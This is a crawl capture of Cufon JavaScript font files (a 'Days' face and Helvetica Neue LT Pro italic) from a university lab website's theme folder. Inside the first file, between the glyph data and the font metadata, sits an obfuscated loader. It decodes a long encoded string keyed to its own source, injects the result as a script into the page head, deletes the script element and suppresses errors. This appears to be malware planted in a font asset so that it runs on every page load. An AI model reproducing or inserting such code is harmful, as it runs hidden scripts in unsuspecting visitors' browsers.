5r593,0v43,16,80,70,117,128r83,131v16,26,9,46,-17,46r-117,0v-25,0,-59,-20,-75,-46r-83,-130v-25,-39,-61,-80,-124,-80r-119,0r0,210v0,25,-20,46,-46,46r-92,0v-25,0,-46,-21,-46,-46r0,-212r-44,0v-17,0,-30,-13,-30,-30r0,-17","w":822},{"d":"60,-30r0,-430v0,-180,70,-250,280,-250v45,0,100,4,130,10v17,3,30,15,30,30r0,54v0,17,-13,30,-30,30r-18,0v-22,0,-41,-8,-67,-8v-131,0,-156,26,-156,134r0,8r177,0v17,0,30,13,30,30r0,58v0,17,-13,30,-30,30r-177,0r0,304v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30","w":480,"k":{"\u00b0":-50,"`":-50,"^":-50,",":80,"*":-50,"'":-50,"\"":-50,"z":10,"y":10,"x":10,"w":10,"v":10,"t":-10,"q":10,"o":10,"g":10,"e":10,"d":10,"c":10,"a":30,".":80}},{"d":"317,-108v36,0,81,-22,116,-44r0,-255v-41,-13,-81,-20,-106,-20v-90,0,-123,49,-123,160v0,110,33,159,113,159xm277,10v-142,0,-247,-94,-247,-277v0,-184,106,-278,262,-278v60,0,100,12,141,25r0,-150v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,640v0,17,-13,30,-30,30r-94,0v-17,0,-30,-13,-30,-30r0,-15v-45,32,-100,55,-171,55","w":662},{"d":"56,-700r620,0v26,0,46,20,46,46r0,46v0,26,-20,46,-46,46r-218,0r0,517v0,25,-21,45,-46,45r-92,0v-25,0,-46,-20,-46,-45r0,-517r-218,0v-26,0,-46,-20,-46,-46r0,-46v0,-26,20,-46,46,-46","w":732,"k":{"\u044a":80,"\u0443":80,"\u0441":100,"\u043a":80,"\u0430":100,"\u0421":30,"\u0455":100,"\u0405":30,"\u0454":100,"\u0404":30,"\u045e":80,"\u045b":100,"\u045c":80,"\u045a":80,"\u0459":80,"\u0452":100,"-":50,",":100,"\u044f":90,"\u044e":80,"\u044d":100,"\u044c":80,"\u044b":80,"\u0449":100,"\u0448":100,"\u0447":100,"\u0446":80,"\u0445":90,"\u0444":100,"\u0442":80,"\u0440":80,"\u043f":80,"\u043e":100,"\u043d":80,"\u043c":80,"\u043b":130,"\u0439":80,"\u0438":80,"\u0437":100,"\u0436":80,"\u0435":100,"\u0434":120,"\u0433":80,"\u0432":80,"\u0431":40,"\u042d":20,"\u0424":60,"\u041e":30,"\u041b":80,"\u0417":10,"\u0414":100,"\u0410":80,"\u0451":70,".":100}},{"d":"201,0r-109,0v-17,0,-30,-13,-30,-30r0,-463v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,463v0,17,-13,30,-30,30xm60,-637r0,-17v0,-35,21,-56,56,-56r61,0v35,0,56,21,56,56r0,17v0,35,-21,56,-56,56r-61,0v-35,0,-56,-21,-56,-56","w":293},{"d":"453,-30r0,-280v0,-83,-38,-117,-93,-117v-49,0,-95,34,-131,70r0,327v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-640v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,196v46,-39,96,-71,171,-71v130,0,222,69,222,235r0,280v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30","w":682,"k":{"y":20,"w":20,"v":20}},{"d":"568,-148v0,113,-113,158,-269,158v-164,0,-268,-36,-268,-140v0,-17,13,-30,30,-30r73,0v25,0,43,10,56,26v17,21,54,33,97,33v84,0,112,-19,112,-47v0,-83,-369,-37,-369,-239v0,-113,113,-158,254,-158v164,0,268,36,268,140v0,17,-13,30,-30,30r-73,0v-25,0,-43,-10,-56,-26v-17,-21,-54,-33,-97,-33v-69,0,-97,19,-97,47v0,83,369,35,369,239","w":598},{"d":"278,-101v60,0,110,-22,145,-44r0,-76r-150,0v-47,0,-74,26,-74,59v0,35,27,61,79,61xm323,-434v-41,0,-78,12,-95,33v-13,16,-31,26,-56,26r-73,0v-17,0,-30,-13,-30,-30v0,-104,104,-140,266,-140v144,0,257,60,257,213r0,302v0,17,-13,30,-30,30r-94,0v-17,0,-30,-13,-30,-30r0,-15v-45,32,-100,55,-177,55v-131,0,-231,-59,-231,-172v0,-113,100,-170,231,-170r162,0v0,-78,-33,-102,-100,-102","w":652,"k":{"\u044a":20,"\u0443":20,"\u045e":20,"\u045a":20,"\u0459":20,"\u0442":20}},{"d":"248,-305v-63,-11,-110,-58,-110,-135r0,-95v0,-58,-38,-92,-78,-92r-20,0v-17,0,-30,-13,-30,-30r0,-53v0,-17,13,-30,30,-30r48,0v115,0,207,53,207,194r0,121v0,35,26,61,56,61r20,0v17,0,30,13,30,30r0,58v0,17,-13,30,-30,30r-20,0v-30,0,-56,26,-56,61r0,121v0,141,-92,194,-207,194r-48,0v-17,0,-30,-13,-30,-30r0,-53v0,-17,13,-30,30,-30r20,0v40,0,78,-34,78,-92r0,-95v0,-77,47,-124,110,-135","w":421},{"d":"412,4r-111,0v-146,0,-261,-74,-261,-173v0,-45,37,-54,50,-54r58,0v28,0,48,13,66,46v15,27,54,43,104,43r77,0v77,0,116,-21,116,-84v0,-63,-39,-84,-116,-84r-284,0v-25,0,-46,-20,-46,-45r0,-307v0,-26,20,-46,46,-46r503,0v26,0,46,20,46,46r0,46v0,26,-20,46,-46,46r-365,0r0,122r163,0v177,0,283,58,283,222v0,164,-106,222,-283,222","w":725,"k":{"9":10,"7":40,"1":30,"0":20}},{"d":"443,-566r-119,0v-45,0,-87,16,-109,60v-16,33,-38,46,-66,46r-58,0v-13,0,-50,-9,-50,-54v0,-117,145,-190,266,-190r150,0v153,0,284,48,284,214v0,53,-21,105,-67,140v56,35,77,81,77,141v0,157,-106,213,-273,213r-187,0v-121,0,-266,-73,-266,-195v0,-45,37,-54,50,-54r58,0v28,0,51,13,70,54v17,36,60,57,105,57r153,0v67,0,106,-18,106,-75v0,-57,-39,-75,-106,-75r-126,0v-25,0,-46,-20,-46,-46r0,-40v0,-24,20,-46,44,-46r110,0v76,0,114,-20,114,-75v0,-55,-38,-75,-114,-75","w":781,"k":{"\u044a":30,"\u0443":20,"\u0423":20,"\u045e":20,"\u040e":20,"\u045a":30,"\u0459":30,"\u0447":10,"\u0445":20,"\u0442":20,"\u043b":10,"\u0436":30,"\u0434":30,"\u0425":20,"\u0422":20,"\u0416":10}},{"d":"679,-700v25,0,46,20,46,46r0,46v0,26,-21,46,-46,46r-425,0r0,142r366,0v25,0,46,21,46,46r0,46v0,25,-21,46,-46,46r-366,0r0,144r424,0v25,0,45,20,45,45r0,47v0,25,-20,46,-46,46r-561,0v-26,0,-46,-21,-46,-47r0,-608v0,-25,21,-45,46,-45r563,0","w":745,"k":{"y":40,"w":40,"v":40}},{"d":"230,-700r72,0v27,0,50,19,66,43r157,237v15,22,3,43,-20,43r-77,0v-27,0,-49,-17,-65,-41r-97,-146r-97,146v-16,24,-38,41,-65,41r-77,0v-23,0,-35,-21,-20,-43r157,-237v16,-24,39,-43,66,-43","w":532,"k":{"\u043b":70,"\u0434":90,"\u041b":70,"\u0414":90,"\u0410":70,"J":120,"A":70,"4":50}},{"d":"70,-45r0,-609v0,-26,21,-46,46,-46r91,0v26,0,47,20,47,46r0,608v0,25,-21,46,-47,46r-91,0v-25,0,-46,-20,-46,-45","w":324},{"d":"652,-589r-44,0r0,708v0,25,-21,46,-47,46r-112,0r0,-754r-50,0r0,754r-113,0v-26,0,-46,-21,-46,-46r0,-457v-115,0,-210,-64,-210,-182v0,-118,95,-180,210,-180r412,0v17,0,30,13,30,30r0,51v0,17,-13,30,-30,30","w":702},{"d":"182,-305v0,110,23,220,117,335v12,14,21,26,12,40r-28,46v-9,15,-27,20,-40,11v-148,-97,-213,-267,-213,-432v0,-165,65,-335,213,-432v13,-9,31,-4,40,11r28,46v9,14,0,26,-12,40v-94,115,-117,225,-117,335","w":325},{"d":"345,-427v-36,0,-81,22,-116,44r0,255v41,13,81,20,106,20v90,0,123,-49,123,-160v0,-110,-33,-159,-113,-159xm385,-545v142,0,247,94,247,277v0,184,-106,278,-262,278v-60,0,-100,-12,-141,-25r0,150v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-640v0,-17,13,-30,30,-30r94,0v17,0,30,13,30,30r0,15v45,-32,100,-55,171,-55","w":662,"k":{"z":10,"y":20,"x":20,"w":10,"v":20}},{"d":"84,-138r91,-370v38,-156,175,-192,317,-192r264,0v25,0,46,20,46,45r0,610v0,25,-21,45,-46,45r-710,0v-25,0,-46,-21,-46,-46r0,-47v0,-25,21,-45,46,-45r38,0xm354,-466r-82,328r346,0r0,-424r-146,0v-62,0,-104,37,-118,96","w":872},{"d":"453,-30r0,-280v0,-83,-38,-117,-93,-117v-49,0,-95,34,-131,70r0,327v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,31v46,-39,96,-71,171,-71v130,0,222,69,222,235r0,280v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30","w":682,"k":{"y":20,"w":20,"v":20}},{"d":"71,-700r570,0v26,0,46,20,46,46r0,55v0,44,-26,68,-46,87r-384,374r389,0v26,0,46,20,46,46r0,46v0,26,-20,46,-46,46r-567,0v-26,0,-46,-20,-46,-46r0,-54v0,-46,25,-72,46,-93r372,-369r-380,0v-26,0,-46,-20,-46,-46r0,-46v0,-26,20,-46,46,-46","w":717,"k":{"-":50,"y":40,"w":40,"v":40,"u":20,"t":20,"q":20,"o":20,"g":20,"e":20,"d":20,"c":20,"Q":20,"O":20,"G":20,"C":20}}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-239-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("_g?}HfrU)s56_Wn+ifA>FgF5Mwr}?f56Mw!>)s$#?,*ueJUXRfiCid%U=drCid%U=w!Cid%U=sACid%U=w,Cid%U=J!Cid%-ef!XMyO-rzO~MyO-rz=UMyO-rzb}MyO-rzb~MyO-rzO}MyO-rzAjMyO-rzFPMyO-rz=PMyO-rz,XMyO-rz=wMyO-rzFw!}P}=z@-eJ}Cid%U=JnCid%UrdACid%U=jrCid%U=f?Cid%U=dACid%UrgF^MyO-rz4aez4Cid%U=jCfMyO-rz4nMyO-rz%Je}5Cid%UrzrCid%Urg?Cid%UrgACid%-ed?Cid%U=j$Cid%U=d!Cid%Urs,Cid%Urz$`MyO-=gFNMyO-rz@~MyO-rz%~mnP}=z@}r}P}=z@>eM,Cid%U=frNMyO-rzOUMyO-rz%>2nP}=z@>:,P}=z@J=}P}=z4X=AP}=z@>:AP}=z@Ue}P}=z@Jr}P}=z@PejACid%U=w?gMyO-=gF},}P}=z@-rX$.MyO-=gAj_}aCid%UrdeUO,,Cid%-ed%uMyO-rz@P.nP}=z@J?z?Cid%UrsrCid%Urz4C.}P}=z@>?,P}=z@P?Oa%4WzbAgyF!_.=r:R@$;dO,sMe?)HCim27aXj8nf#(E^`u]6T-P>JU}wN~Dl+*5YoyMyO-rzrj@nP}=z@Jr,P}=z@U:diCid%Urz,uMyO-rz@NMyO-rz4fMyO-rzraMyO-=gAXsO5zds5Cid%Urs?Cid%U=f@nO}}HMyO-rz=~eMnCid%U=s$>MW!bMyO-rzb-OnP}=z@-=,P}=z@D=,P}=z@>r,P}=z@U?MaCid%U=d?Cid%U=fFJMyO-rzbD;X%EF}P}=z4ar}P}=z@}e,P}=z@U?z!4Rz*aMyO-rz@>.d8l,A4U:AP}=z@>=yPsMyO-rzAfinP}=z@-r}P}=z@-:s,%C,P}=z@}:d]:MyO-rzOJMyO-=gFPMyO-=gA8mw}^MyO-=gbDMAPCid%Urz?Cid%Urd!Cid%-es,Cid%U:d4Cid%U=z,Cid%U=g!Cid%U=z$=MyO-=gbU?f$Cid%U=j!E)yrCid%U=J45r,P}=z@PrU,m;,P}=z4XrXa-MyO-rzbUHn(X.#r-HgnU_WFX_;PERd%uCz}X.#%uHz}-.fPnHfiU)WP#RsF6?XD#Hyn-)y=5mNU+)se(eXDT)JUTMX7o:#iNi}-6_d*(RJEues!JmMrC.f?THn-6C#r*.X]C.fPae#rDC}-6?f56MWD>CN-6_}-6?f56MWD>C>88.w86ig,JiWauHwraignTHXD(HNrUHfA]?;8E?f5>_z]ERg-+_>]E_siHe}]EM,U5CA]EMMUE_W87")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":779,"face":{"font-family":"Days","font-weight":400,"font-stretch":"normal","units-per-em":"1000","panose-1":"2 0 5 5 5 0 0 2 0 4","ascent":"800","descent":"-200","x-height":"10","bbox":"-90 -991 1228 180","underline-thickness":"50","underline-position":"-50","stemh":"138","stemv":"184","unicode-range":"U+0020-U+0491"}}));


--- FILE ---
content_type: application/javascript
request_url: http://www.labsys.fon.bg.ac.rs/sites/all/themes/labsys/scripts/Helvetica_Neue_LT_Pro_italic_400.font.js?5
body_size: 7819
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright � 1988, 1990, 1993, 2003 Linotype Library GmbH, www.linotype.com. All
 * rights reserved. Copyright � 1988, 1990, 1993 Adobe Systems Incorporated. All
 * Rights Reserved.
 * 
 * Trademark:
 * Helvetica, Neue Helvetica is a trademark of Heidelberger Druckmaschinen AG
 * which may be registered in certain jurisdictions, exclusively licensed through
 * Linotype Library GmbH, a wholly owned subsidiary of Heidelberger Druckmaschinen
 * AG.
 * 
 * Full name:
 * HelveticaNeueLTPro-It
 * 
 * Description:
 * Copyright � 1988, 1990, 1993, 2003 Linotype Library GmbH, www.linotype.com. All
 * rights reserved. Copyright � 1988, 1990, 1993 Adobe Systems Incorporated. All
 * Rights Reserved.
 * 
 * Designer:
 * Linotype Library GmbH
 * 
 * Vendor URL:
 * http://www.Linotype.com
 */
Cufon.registerFont({"w":556,"face":{"font-family":"Helvetica Neue LT Pro","font-weight":400,"font-style":"italic","font-stretch":"normal","units-per-em":"1000","panose-1":"2 11 6 4 2 2 2 9 2 4","ascent":"714","descent":"-286","x-height":"12","bbox":"-128 -794 983 214","underline-thickness":"50","underline-position":"-50","slope":"-12","stemh":"75","stemv":"85","unicode-range":"U+0020-U+007E"},"glyphs":{" ":{"w":278},"!":{"d":"252,-714r-47,223r-90,308r-46,0r43,-308r47,-223r93,0xm0,0r24,-111r111,0r-24,111r-111,0","w":259},"\"":{"d":"286,-456r0,-258r68,0r0,258r-68,0xm146,-456r0,-258r68,0r0,258r-68,0","w":426},"#":{"d":"353,-424r-122,0r-21,150r122,0xm102,0r29,-206r-97,0r9,-68r97,0r21,-150r-101,0r9,-68r102,0r29,-205r69,0r-29,205r122,0r29,-205r69,0r-29,205r91,0r-9,68r-91,0r-21,150r93,0r-9,68r-93,0r-29,206r-69,0r29,-206r-123,0r-29,206r-69,0"},"$":{"d":"154,97r18,-85v-127,-21,-189,-109,-182,-246r90,0v-5,97,31,153,108,169r54,-269v-96,-29,-177,-69,-177,-185v0,-136,125,-225,257,-212r13,-63r53,0r-14,69v94,26,170,99,162,222r-90,0v3,-85,-30,-129,-87,-148r-49,246r54,19v100,28,152,88,152,180v0,160,-160,242,-292,223r-17,80r-53,0xm293,-322r-54,264v52,14,187,-26,187,-139v0,-95,-64,-101,-133,-125xm259,-418r48,-238v-60,0,-152,28,-152,127v0,55,43,89,91,105"},"%":{"d":"79,-454v0,-108,57,-255,185,-255v96,0,146,49,146,145v0,114,-54,255,-187,255v-89,0,-144,-54,-144,-145xm581,-137v0,61,20,94,79,94v87,0,116,-121,116,-205v0,-57,-24,-85,-73,-85v-87,0,-122,128,-122,196xm513,-133v0,-108,57,-255,185,-255v96,0,146,49,146,145v0,114,-54,255,-187,255v-89,0,-144,-54,-144,-145xm209,28r435,-753r64,0r-435,753r-64,0xm147,-458v0,61,20,94,79,94v87,0,116,-121,116,-205v0,-57,-24,-85,-73,-85v-87,0,-122,128,-122,196","w":926},"&":{"d":"246,-551v0,45,22,80,45,117v51,-29,126,-69,126,-131v0,-45,-35,-74,-79,-74v-52,0,-92,33,-92,88xm468,0r-44,-74v-55,52,-121,86,-204,86v-111,0,-199,-69,-199,-185v0,-120,106,-177,199,-225v-28,-44,-59,-94,-59,-158v0,-95,75,-158,178,-158v83,0,163,45,163,136v0,100,-97,160,-176,202r112,184v28,-39,56,-96,63,-145r82,0v-21,95,-55,151,-103,207r85,130r-97,0xm384,-130r-127,-208v-68,35,-151,82,-151,169v0,64,59,106,123,106v64,0,104,-24,155,-67","w":630},"(":{"d":"172,198r-56,0v-48,-104,-81,-252,-81,-368v0,-227,111,-395,258,-561r70,0v-145,174,-243,366,-243,597v0,113,15,224,52,332","w":259},")":{"d":"-47,198r-70,0v146,-170,243,-367,243,-596v0,-113,-15,-225,-52,-333r56,0v47,108,81,252,81,369v0,228,-111,394,-258,560","w":259},"*":{"d":"272,-714r-25,113r110,-11r5,48r-107,14r49,100r-49,23r-47,-103r-78,87r-37,-37r77,-84r-95,-48r25,-46r96,49r22,-105r54,0","w":352},"+":{"d":"334,-506r0,219r218,0r0,68r-218,0r0,219r-68,0r0,-219r-218,0r0,-68r218,0r0,-219r68,0","w":600},",":{"d":"15,0r24,-111r111,0v-26,111,-26,247,-166,258r10,-48v54,-8,64,-54,77,-99r-56,0","w":278},"-":{"d":"26,-238r16,-80r290,0r-16,80r-290,0","w":389},".":{"d":"15,0r24,-111r111,0r-24,111r-111,0","w":278},"\/":{"d":"-18,17r296,-748r73,0r-296,748r-73,0","w":333},"0":{"d":"115,-249v0,113,31,186,115,186v158,0,206,-292,206,-354v0,-79,15,-217,-108,-217v-154,0,-213,285,-213,385xm25,-263v0,-160,88,-446,310,-446v124,0,191,79,191,268v0,130,-71,453,-305,453v-149,0,-196,-122,-196,-275"},"1":{"d":"433,-709r-151,709r-90,0r115,-539v-64,15,-118,20,-183,20r14,-68v87,0,186,-41,229,-122r66,0"},"2":{"d":"158,-468r-90,0v16,-147,102,-241,255,-241v115,0,199,72,199,189v0,173,-192,246,-313,323v-45,29,-97,71,-116,122r369,0r-16,75r-452,0v16,-214,207,-261,346,-365v51,-40,92,-79,92,-150v0,-75,-46,-119,-119,-119v-96,0,-150,77,-155,166"},"3":{"d":"214,-336r15,-68v90,5,196,-10,196,-132v0,-84,-61,-98,-120,-98v-80,0,-132,45,-144,144r-90,0v16,-116,88,-219,239,-219v125,0,205,57,205,177v0,83,-63,143,-127,162v69,31,92,84,92,147v0,98,-81,235,-256,235v-140,0,-226,-72,-223,-231r90,0v-3,77,22,156,135,156v95,0,164,-60,164,-156v0,-108,-91,-117,-176,-117"},"4":{"d":"271,0r36,-166r-311,0r17,-84r420,-459r72,0r-98,468r94,0r-15,75r-94,0r-36,166r-85,0xm387,-562r-293,321r228,0r67,-321r-2,0"},"5":{"d":"523,-697r-15,75r-291,0r-56,192r2,2v35,-27,81,-39,125,-39v128,0,199,93,199,214v0,75,-25,147,-80,198v-55,48,-114,67,-187,67v-129,0,-213,-73,-213,-202r90,0v0,83,41,127,128,127v111,0,172,-84,172,-186v0,-92,-49,-143,-141,-143v-51,0,-102,26,-126,69r-76,0r110,-374r359,0"},"6":{"d":"545,-525r-90,0v-1,-72,-35,-109,-110,-109v-134,0,-177,144,-207,249r2,0v33,-49,96,-71,155,-71v118,0,200,92,200,208v0,147,-97,260,-253,260v-148,0,-213,-103,-213,-239v0,-94,23,-209,60,-291v51,-119,130,-191,270,-191v117,0,183,69,186,184xm405,-244v0,-81,-46,-137,-130,-137v-101,0,-156,80,-156,175v0,84,42,143,131,143v104,0,155,-88,155,-181"},"7":{"d":"576,-697r-12,71v-163,152,-304,416,-370,626r-97,0v73,-232,203,-442,374,-622r-369,0r17,-75r457,0"},"8":{"d":"104,-519v0,-123,100,-190,216,-190v104,0,199,65,199,176v0,79,-51,142,-127,159r0,2v69,29,100,94,100,167v0,131,-113,217,-237,217v-124,0,-233,-64,-233,-201v0,-107,66,-178,170,-197r0,-2v-51,-23,-88,-75,-88,-131xm249,-63v89,0,153,-54,153,-145v0,-76,-47,-128,-131,-128v-93,0,-159,50,-159,146v0,85,57,127,137,127xm194,-516v0,75,52,105,120,105v68,0,115,-47,115,-115v0,-72,-42,-108,-113,-108v-72,0,-122,46,-122,118"},"9":{"d":"4,-169r90,0v0,68,32,106,103,106v135,0,182,-140,214,-244r-2,-2v-33,49,-97,70,-156,70v-118,0,-199,-93,-199,-208v0,-144,97,-262,247,-262v149,0,218,96,218,238v0,93,-22,202,-59,287v-54,121,-120,196,-262,196v-118,0,-197,-58,-194,-181xm274,-314v101,0,155,-81,155,-175v0,-88,-45,-145,-137,-145v-98,0,-148,98,-148,183v0,81,45,137,130,137"},":":{"d":"234,-517r-23,111r-112,0r23,-111r112,0xm15,0r22,-111r113,0r-23,111r-112,0","w":278},";":{"d":"234,-517r-24,111r-111,0r24,-111r111,0xm15,0r24,-111r111,0v-26,111,-26,247,-166,258r10,-48v54,-8,64,-54,77,-99r-56,0","w":278},"<":{"d":"554,-514r0,68r-425,193r425,193r0,68r-508,-230r0,-62","w":600},"=":{"d":"48,-118r0,-68r504,0r0,68r-504,0xm552,-388r0,68r-504,0r0,-68r504,0","w":600},">":{"d":"46,8r0,-68r425,-193r-425,-193r0,-68r508,230r0,62","w":600},"?":{"d":"145,0r24,-111r111,0r-24,111r-111,0xm171,-488r-85,0v8,-134,106,-234,242,-234v100,0,207,52,207,165v0,206,-220,202,-252,352r-4,22r-83,0v8,-47,19,-90,50,-129v24,-32,57,-58,104,-90v48,-32,95,-77,95,-140v0,-72,-47,-105,-115,-105v-95,0,-151,71,-159,159"},"@":{"d":"618,-554r-84,284v-5,17,-11,36,-11,51v0,19,7,31,24,31v61,0,138,-123,138,-230v0,-158,-131,-258,-271,-258v-171,0,-304,146,-304,321v0,179,141,317,309,317v95,0,191,-48,248,-121r63,0v-65,110,-184,176,-313,176v-211,0,-375,-165,-375,-377v0,-205,168,-371,371,-371v185,0,340,128,340,308v0,173,-141,290,-234,290v-35,0,-61,-21,-64,-65r-3,0v-31,35,-75,67,-124,67v-85,0,-143,-70,-143,-158v0,-139,94,-284,235,-284v47,0,89,22,112,82r23,-63r63,0xm420,-505v-93,0,-160,122,-160,209v0,56,35,97,86,97v87,0,155,-130,155,-213v0,-48,-39,-93,-81,-93","w":800},"A":{"d":"-55,0r430,-714r104,0r129,714r-98,0r-33,-215r-301,0r-125,215r-106,0xm410,-630r-191,335r246,0r-53,-335r-2,0","w":667},"B":{"d":"231,-634r-48,227r212,0v100,0,152,-47,152,-136v0,-84,-81,-91,-140,-91r-176,0xm7,0r149,-714r287,0v140,0,199,63,199,171v0,79,-52,158,-136,172r0,2v65,19,107,72,107,148v0,136,-112,221,-253,221r-353,0xm167,-327r-52,247r230,0v47,0,173,-10,173,-141v0,-91,-70,-106,-147,-106r-204,0","w":685},"C":{"d":"565,-241r95,0v-36,160,-140,258,-316,258v-195,0,-306,-116,-306,-313v0,-231,148,-435,392,-435v154,0,272,82,272,247r-95,0v0,-112,-73,-167,-177,-167v-199,0,-297,183,-297,355v0,139,68,233,211,233v117,0,190,-66,221,-178","w":722},"D":{"d":"234,-634r-117,554r165,0v203,0,301,-178,301,-351v0,-105,-39,-203,-197,-203r-152,0xm7,0r151,-714r250,0v177,0,270,104,270,273v0,269,-161,441,-397,441r-274,0","w":704},"E":{"d":"7,0r151,-714r492,0r-16,80r-397,0r-48,227r370,0r-16,80r-371,0r-52,247r402,0r-18,80r-497,0","w":611},"F":{"d":"7,0r149,-714r470,0r-17,80r-375,0r-47,227r330,0r-17,80r-330,0r-68,327r-95,0","w":574},"G":{"d":"563,0r-6,-71v-55,60,-136,88,-213,88v-195,0,-306,-116,-306,-313v0,-231,148,-435,392,-435v158,0,287,74,287,239r-95,0v0,-109,-88,-159,-192,-159v-199,0,-297,183,-297,355v0,139,68,233,211,233v152,0,223,-94,258,-233r-228,0r16,-80r311,0r-78,376r-60,0","w":759},"H":{"d":"7,0r150,-714r96,0r-65,307r374,0r64,-307r95,0r-150,714r-95,0r69,-327r-374,0r-69,327r-95,0","w":722},"I":{"d":"7,0r150,-714r95,0r-150,714r-95,0","w":259},"J":{"d":"525,-714r-113,538v-27,123,-80,193,-223,193v-115,0,-198,-53,-198,-152v0,-24,2,-60,9,-99r96,0v-5,24,-9,49,-10,74v0,68,40,97,105,97v96,0,120,-85,136,-162r104,-489r94,0","w":519},"K":{"d":"7,0r151,-714r95,0r-75,352r2,2r404,-354r127,0r-344,294r229,420r-105,0r-195,-362r-143,121r-51,241r-95,0","w":667},"L":{"d":"7,0r150,-714r95,0r-132,634r377,0r-17,80r-473,0"},"M":{"d":"7,0r150,-714r132,0r95,614r2,0r353,-614r132,0r-151,714r-91,0r146,-625r-2,0r-364,625r-91,0r-93,-625r-2,0r-125,625r-91,0","w":870},"N":{"d":"7,0r151,-714r102,0r255,591r2,0r119,-591r92,0r-151,714r-102,0r-253,-587r-2,0r-121,587r-92,0","w":722},"O":{"d":"133,-296v0,139,68,233,211,233v189,0,289,-181,289,-352v0,-132,-71,-236,-203,-236v-199,0,-297,183,-297,355xm38,-296v0,-231,148,-435,392,-435v185,0,298,139,298,316v0,224,-146,432,-384,432v-195,0,-306,-116,-306,-313","w":759},"P":{"d":"236,-634r-55,262r215,0v103,0,158,-60,158,-145v0,-88,-54,-117,-117,-117r-201,0xm7,0r149,-714r281,0v137,0,212,66,212,197v0,89,-62,225,-273,225r-212,0r-62,292r-95,0","w":648},"Q":{"d":"381,-146r54,-57r79,77v80,-66,119,-182,119,-289v0,-132,-71,-236,-203,-236v-199,0,-297,183,-297,355v0,139,68,233,211,233v38,0,72,-7,102,-21xm663,18r-54,56r-99,-96v-48,25,-103,39,-166,39v-195,0,-306,-116,-306,-313v0,-231,148,-435,392,-435v185,0,298,139,298,316v0,137,-55,268,-152,349","w":759},"R":{"d":"7,0r151,-714r275,0v121,0,235,41,235,182v0,95,-66,179,-161,192r0,2v61,19,81,83,73,155v-5,64,-28,127,1,183r-99,0v-9,-27,-13,-80,2,-153v22,-128,-26,-149,-69,-152r-38,0r-211,0r-64,305r-95,0xm236,-634r-53,249r214,0v149,0,176,-90,176,-141v0,-88,-69,-108,-140,-108r-197,0","w":685},"S":{"d":"614,-503r-95,0v3,-113,-65,-148,-164,-148v-69,0,-165,33,-165,117v0,69,51,96,116,115r96,26v88,24,172,65,172,193v0,148,-150,217,-278,217v-172,0,-294,-76,-281,-251r95,0v-5,129,74,171,190,171v89,0,179,-41,179,-137v0,-73,-58,-99,-127,-118r-97,-26v-85,-24,-160,-74,-160,-180v0,-138,133,-207,260,-207v140,0,264,69,259,228","w":648},"T":{"d":"653,-714r-18,80r-240,0r-134,634r-95,0r134,-634r-240,0r17,-80r576,0","w":574},"U":{"d":"728,-714r-89,428v-12,56,-24,109,-36,137v-48,117,-157,166,-278,166v-211,0,-300,-111,-259,-311r89,-420r95,0r-94,444v-32,139,30,207,169,207v157,0,188,-89,218,-223r90,-428r95,0","w":722},"V":{"d":"691,-714r-403,714r-107,0r-102,-714r97,0r73,621r2,0r339,-621r101,0","w":611},"W":{"d":"983,-714r-328,714r-99,0r-45,-616r-2,0r-282,616r-102,0r-45,-714r94,0r25,601r2,0r274,-601r108,0r40,603r2,0r260,-603r98,0","w":926},"X":{"d":"-44,0r310,-373r-172,-341r102,0r132,282r229,-282r107,0r-294,354r181,360r-98,0r-144,-302r-244,302r-109,0","w":611},"Y":{"d":"193,0r61,-287r-188,-427r101,0r146,346r271,-346r110,0r-346,427r-62,287r-93,0","w":611},"Z":{"d":"-38,0r17,-79r536,-555r-409,0r20,-80r521,0r-17,81r-540,553r456,0r-17,80r-567,0","w":611},"[":{"d":"-29,198r192,-929r189,0r-14,65r-108,0r-164,799r108,0r-14,65r-189,0","w":259},"\\":{"d":"55,-731r296,748r-73,0r-296,-748r73,0","w":333},"]":{"d":"253,-731r-192,929r-189,0r14,-65r108,0r164,-799r-108,0r14,-65r189,0","w":259},"^":{"d":"50,-264r218,-433r64,0r218,433r-70,0r-181,-360r-178,360r-71,0","w":600},"_":{"d":"0,125r0,-50r500,0r0,50r-500,0","w":500},"a":{"d":"138,-361r-85,0v16,-115,115,-168,224,-168v100,0,189,28,189,132v0,29,-9,66,-16,94r-33,141v-4,21,-14,50,-14,74v0,24,10,32,25,32v8,0,19,-4,27,-7r-13,63v-13,7,-37,12,-52,12v-47,0,-72,-28,-67,-73r-2,-2v-36,48,-85,75,-173,75v-86,0,-158,-40,-158,-146v0,-150,146,-159,261,-170v91,-8,130,-13,130,-82v0,-55,-59,-68,-104,-68v-65,0,-128,26,-139,93xm75,-135v0,48,45,72,93,72v67,0,116,-23,145,-68v28,-39,33,-85,45,-133r-2,0v-71,51,-279,-2,-281,129","w":519},"b":{"d":"-5,0r151,-714r85,0r-55,261r2,2v39,-49,94,-78,158,-78v138,0,203,91,203,223v0,161,-98,318,-273,318v-95,0,-163,-56,-174,-108r-2,0r-19,96r-76,0xm454,-306v0,-83,-39,-148,-118,-148v-149,0,-211,153,-211,262v0,81,57,129,141,129v123,0,188,-143,188,-243","w":593},"c":{"d":"501,-353r-85,0v0,-64,-42,-101,-109,-101v-131,0,-201,130,-201,243v0,80,32,148,128,148v73,0,127,-42,151,-106r85,0v-31,116,-116,181,-236,181